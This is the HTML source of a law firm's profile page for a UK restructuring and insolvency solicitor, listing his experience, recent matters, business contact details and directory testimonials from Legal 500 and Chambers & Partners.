<div id="react_Components_SplitColumns_D633E5A231586FCBC621F8B79F4DF426" class="react_Components_SplitColumns_D633E5A231586FCBC621F8B79F4DF426"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 hnAJZO">About John</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>John specialises in all aspects of restructuring and insolvency, having advised all types of stakeholders for over 20 years. His practice is mainly non-contentious, with particular experience in assignments involving real estate and complex real estate structures.</p>
<p>He regularly advises company directors on their duties and obligations all along the distress curve and has worked with many corporate clients acquiring the business and assets of companies whether on an accelerated basis or from insolvency office holders.</p>
<p>For many years john has advised clearing banks, challenger banks, ABLs, sponsors and debt funds on all aspects of their lending / investments from undertaking reviews, supporting them with the restructuring of clients / investments in distress through to enforcement and, where rescue is not possible, insolvency planning and execution.</p>
<p>John has acted for in house counsel advising on a wide variety of issues including supply chain issues, contractual disputes, retention of title, corporate simplification and restructurings.</p>
<p>He also regularly acts for insolvency practitioners of all sizes on advisory assignments (supporting lenders and borrowers) but also acting for them in their capacity as office holders on all types of insolvency appointments. He deals with all aspects of formal appointments including advising on enforcement and appointment, acting on the disposal of assets, technical issues and advising on office holder claims.</p>
<p>He is commercial and very approachable and is always happy to discuss matters by telephone if there is any opportunity to assist clients.</p>
<p>John is ranked as a Leading Individual in Chambers &amp; Partners (2026 edition). He is also is listed as a Recommended Lawyer and recognised as a Leading Partner in The Legal 500 (2026 edition) in Insolvency &amp; Corporate Recovery.</p>
<p>John is also a recognised lawyer for Insolvency &amp; Restructuring Law in the 2025 edition of 'The Best Lawyers in the United Kingdom'.</p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact John</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 huoFnK"><p><strong>Call:</strong> <a href="tel:0345%20126%203761">0345 126 3761</a></p>
<p><strong>Mobile:</strong> <a href="tel:0797%20389%200052">0797 389 0052</a></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:john.jeffreys@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_ContentAccordion_275BB995DCCCFBEFD05794FE6A14BAEB" class="react_Components_ContentAccordion_275BB995DCCCFBEFD05794FE6A14BAEB"><section id="" data-theme="sky" data-image-pos="" class="ContentAccordionstyles__Container-sc-aqynmh-0 gRPvwu"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContentAccordionstyles__Grid-sc-aqynmh-1 ilypIs"><div class="ContentAccordionstyles__AccordionArea-sc-aqynmh-2 husfIz"><div class="ContentAccordionstyles__TitleArea-sc-aqynmh-3 hmvJZu"><h2 class="ContentAccordionstyles__Title-sc-aqynmh-4 gXekEs">Notable work &amp; expertise</h2></div><div class="ContentAccordionstyles__ContentArea-sc-aqynmh-6 jUxlEf"><div class="AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 kAMRJf"><span data-focus-scope-start="true" hidden=""></span><div class="Accordionstyles__Container-sc-1xf0h6c-0 lhnkVJ"><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="fcda8140-b660-4ac6-acaa-5b088464b98c-header" aria-controls="fcda8140-b660-4ac6-acaa-5b088464b98c-body" aria-expanded="false" aria-label="Expand Restructuring &amp; Insolvency" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 fRrYIv"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Restructuring &amp; Insolvency</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="fcda8140-b660-4ac6-acaa-5b088464b98c-body" aria-labelledby="fcda8140-b660-4ac6-acaa-5b088464b98c-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 eYYRRw"><p><strong>Recent Work </strong></p>
<ul>
<li>Acting for a UK clearing bank and LPA Receivers of a business park in the North West, dealing with advice on enforcement and appointment, estate management issues including lease renewals and advising on disposal strategy;</li>
<li>Acting for an ABL lender and administrators on the administration of a commodities business including enforcement and appointment, asset realisation, complex intercompany arrangements and investigating and advising on potential office holder claims;</li>
<li>Acting for a US based fund in its pre-packaged acquisition of the intellectual property rights and good will of a UK based tech company in administration;</li>
<li>Advising a global power and manufacturing company on the insolvency of its foreign registered contract counterparty including contractual questions of title, jurisdiction and potential claims in the foreign insolvency;</li>
<li>Advising the administrator of a UK based housebuilding company to include appointing the administrators, dealing with trading issues, advising on the sale of assets including a substantial property, the realisation of a significant debt from a connected party and on potential claims against the former directors;</li>
<li>Leading a cross group team acting for a corporate client on the acquisition of a significant multinational group of companies in the food manufacturing sector;</li>
<li>Acting for a global automotive supplier in relation to the administration of a UK logistics company;</li>
<li>Advising the in house team of a global Hotel group on the insolvency of various hotel operating companies;</li>
<li>General legal advice and client partner responsibilities for a local higher education institution.</li>
</ul></div></div></div></div></div><span data-focus-scope-end="true" hidden=""></span></div></div></div></div></div></div></section></section></div>
<div id="react_Components_TestimonialsCarousel_29D94C323B1D0AA6729A77467B529A57" class="react_Components_TestimonialsCarousel_29D94C323B1D0AA6729A77467B529A57"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><p class="TestimonialCardstyles__Initials-sc-lvjr4i-3 lasGWf">PM</p></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;The Late-Night sector has had some particularly difficult trading conditions over the last year, which meant unfortunately we had to take on board...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Peter Marks<!-- -->, <span>Chairman </span></p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">REKOM</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys is renowned within the West Midlands Restructuring community as being a true expert in his field. His clients span the width of the...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys is strong on commercial interactions and easy to engage with.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys - Well respected, long established part of the local restructuring community.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys - highly experienced and personable restructuring lawyer who leads from the front on all assignments providing tailored commercial a...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;Strong mid-market firm in the Midlands with good commercial offering. John Jeffreys, as key restructuring lawyer, provides strong leadership.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John is a first-class legal and commercial adviser with many years of varied experience and a wealth of detailed knowledge on a very wide variety...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John is very seasoned and experienced. He is commercial and explains things in an easily understandable way. A sensible and pragmatic lawyer.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John is in high demand. He provides a first-class client service and has a very bright and proactive manner.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys is commercial. He gets to the point and controls things. He doesn&#x27;t faff around. His advice is legal but also commercial.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2025</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys provides excellent service delivery and commercial awareness, and is always a pleasure to work with.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2025</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" 